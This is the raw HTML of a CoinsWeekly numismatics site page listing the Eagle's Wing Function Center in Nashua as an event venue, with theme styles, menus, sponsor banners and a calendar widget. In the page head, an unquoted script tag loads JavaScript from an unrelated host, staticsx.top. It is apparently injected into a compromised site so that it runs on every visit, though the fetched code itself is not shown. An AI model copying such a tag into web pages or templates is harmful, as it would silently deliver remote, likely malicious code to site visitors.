	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-185859 eagles-wing-function-center-10 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/eagles-wing-function-center-10/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/eagles-wing-function-center-10/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, 24.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697426f554a14_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697426f554a14_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697426f554a14_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/eagles-wing-function-center-10/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/locations/eagles-wing-function-center-10/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-185859" class="post-185859 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Eagle&#8217;s Wing Function Center</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/bcapotorto/">Bruno</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-01-25T08:33:11+00:00" >25. January 2023</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697426f562d0d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697426f562d0d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697426f562d0d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-754434951" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-560" id="em-location-754434951" data-view-id="754434951">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	10 Spruce Street <br/>
	Nashua<br/>
	<br/>
	<br/>
	<br/>
	United States
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697426f562f17_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697426f562f17_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697426f562f17_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/bcapotorto/">Bruno</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bruno"></span><meta itemprop="datePublished" content="2023-01-25T08:33:11+00:00"><meta itemprop="dateModified" content="2023-01-25T08:33:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/locations/eagles-wing-function-center-10/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Eagle&#039;s Wing Function Center"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1176468891" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-1176468891" data-view-id="1176468891" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="January 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/eagles-wing-function-center-10/?id=1176468891&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/locations/eagles-wing-function-center-10/?id=1176468891&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mon</div>
				<div class="em-cal-day em-cal-col-1">Tue</div>
				<div class="em-cal-day em-cal-col-2">Wed</div>
